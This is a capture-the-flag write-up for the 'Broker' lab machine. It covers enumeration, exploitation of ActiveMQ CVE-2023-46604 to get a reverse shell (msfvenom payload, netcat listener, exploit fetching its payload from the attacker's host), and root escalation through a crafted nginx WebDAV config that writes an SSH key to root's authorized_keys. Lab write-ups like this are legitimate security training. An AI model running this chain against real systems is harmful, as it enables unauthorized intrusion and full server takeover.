Broker
Enumeration
Let's start with nmap enumeration on target.
nmap -sC -sV -p- -T4 --min-rate 1000 10.10.11.243


Although we see several ports running Apache Server called ActiveMQ there is one who is running ActiveMQ OpenWire transport wich can be vulnerable because OpenWire it's a cross language Wire Protocol to allow native access to ActiveMQ Classic from a number of different languages and platforms. Let's explore port 61616 via browser http://10.10.11.243:61616/.

We notice the version of this service is 5.15.15 and so let's try to find out more vulnerabilities in this version.
Exploitation
I found out a RCE vulnerability wich is CVE-2023-46604 and the POC can be found in https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ.
Let's clone the exploit and try to access target machine with exploit that we found.
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ.git
cd CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.6 LPORT=4444 -f elf -o test.elf
python3 -m http.server 8001

nc -lvnp 4444
Now let's execute our exploit so we can gain a shell on target.
./ActiveMQ-RCE -i 10.10.11.243 -u http://10.10.14.6:8001/poc-linux.xml
wine ActiveMQ-RCE.exe -i 10.10.11.243 -u http://10.10.14.6:8001/poc-linux.xml

Let's find user.txt flag and try to gain root privileges but first i will upgrade to a TTY shell.
python3 -c 'import pty;pty.spawn("/bin/bash");'
cd /home/activemq
ls
Privilege Escalation
Sudo Privileges - nginx - Help
sudo -l

I found out there was a command called nginx on path /usr/sbin/nginx wich can be used for all the users of the machine and so let's explore in this way how can we use him. We will use the ngx_http_dav_module to write our public SSH key into the root user's authorized_keys file.
nano pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
server {
listen 1337;
root /;
autoindex on;
dav_methods PUT;
}
}
python3 -m http.server 80
wget http://10.10.14.6:80/pwn.conf
chmod +x pwn.conf
cat pwn.conf

Now let's run the code with nginx and se if is active like we want as the goal is to have the private root key to access root via SSH.
sudo nginx -c /tmp/pwn.conf
ss -tlpn

We can see the port 1337 is active and thats why the bash script worked so we proceed with the final step, which is writing our public SSH key to /root/.ssh/authorized_keys.
ssh-keygen

We can see that root private key is stored in a file called root and public key is found in root.pub. Now we will specify all the authorized_keys path and use the -d flag to set the contents of the written file to our public key.
curl -X PUT localhost:1337/root/.ssh/authorized_keys -d "$(cat root.pub)"

It goes wihtout errors so now let's get root via ssh and his private key.
ssh -i root root@localhost
Now let's find the root flag in /root/root.txt.